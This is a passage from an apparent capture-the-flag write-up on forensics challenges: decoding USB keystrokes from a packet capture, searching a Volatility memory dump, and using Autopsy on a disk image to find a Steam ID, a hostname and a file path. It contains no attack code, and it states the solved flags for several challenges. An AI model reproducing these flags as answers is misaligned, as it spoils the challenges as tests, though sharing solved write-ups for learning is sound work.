
Great, now what to do with this leftover data? Some research into USB inputs led to this very useful document.:
Based on the document, the highlighted section of the packet previously shown should be keyboard 3. Armed with the necessary information, the PCAP was exported as a CSV file using the export packet dissections option under file to make life a little easier.
Now, a second step to solve the problem in an automated way could be to clean up the CSV file to only contain the necessary information and write a quick and dirty python script to decipher the inputs.
I personally wanted to go the manual path and decoded the message by hand. This revealed a conversation about weather and a meeting for an agent doing super secret spy stuff but look at that, a flag in there. I forgot to get my screencap of the flag when decoded (OOPS!) but it came out to something along the lines of you_type_too_much. Submitted and moving on.
FH04
This challenge was really cool to play with. The competitors were provided with a vmem file and tasked with finding some information in it.

Some research found that these files can be examined with the program Volatility. Time to fire up Kali and take a look.

Looks like the suggested profile is Win7SP1x64. Since the goal is to find out what was printed on the password list, using pslist and grep to find notepad should be a good start here.

Exactly what I needed. Now, the goal is to dump this so that the contents can be examined for the flag. I took note of the process ID 2740 and moved on.

Great! With the dump, now I can search for the flag. The first go around of running strings gave way to many results. Consulting the challenge page there was a note to remove a second y from the flag. Maybe this can be leveraged to make the search easier. Running strings with grep for yy made the results much more manageable.
Some scrolling and the flag is found!
With the flag noting_notes_in_a_noting_way, the challenge was complete.
Forensic Image
This set of challenges still fall under the forensics category but they all had to do with the same forensic image so I am going to separate them into their own little section.
FE12
The competitors were given a zip file with a forensic image labeled evidence for use in the challenged. Very cool. I have never played with anything like this before so I downloaded and installed Autopsy on my Windows box and took a jump into the challenges. The first being a Steam ID.


I will admit, this one stumped me for a while. Autopsy is pretty easy to use and I was swimming in steam information for the account on the image. However, I kept looking for an identifier of 3 to find the proper account. Some further research led to the fact that Steam can have IDs listed the way I generally see, the profile ID, SteamID3 and SteamID64. So digging into the image I recovered the Steam account name, Jimmycirles01 first.
With the account name in hand, a quick search in Autopsy found quite a few files containing the name. One of the files (several to be honest) had the Steam account profile ID in the URL as well. Jackpot.
With this information and a nice little tool found online, the profile ID was converted to SteamID3 and submitted as the flag.

FE10

The next challenge was to verify the name of the workstation that the image was taken on.
This was pretty straightforward on Autopsy because you have a great section containing the system information of the image:
With that, we find the hostname listed as research-lab-42. Submitted and scored.
FM18

The next challenge was to find a Steam game that was launched at a specific time. The user sure does like Steam.
The first step in solving this was to do a keyword search in Autopsy for the exact time listed by the challenge. This gave exactly the results I was looking for.

With an ID in hand, a second search was conducted and found the game being launched along with the name.
With the flag ready to go, Adventure Capitalist, the challenge was solved.
FM15
Getting away from Steam now, the next challenge presented the competitor with finding out some information about a file downloaded from the intranet.

This took a little bit of digging but looking at the documents of the 1337 agent, there is an image named PR-Rocket.jpg and another named Not-a-PR-Rocket.jpg in the same folder.

That sounds fishy to me, so doing a search on the term PR-Rocket nets some great results.
I know, an identifier was in the previous picture, but I wanted to try to dig this out with a search. We come across the image originating from a URL with an internal IP address. This address, \\192.168.16.18\internal_only\CEO\Private\pr-rocket.jpg, turns out to be the flag. One to the next one.
FM17
Now the challenge is to find a custom task setup by the user on the system.
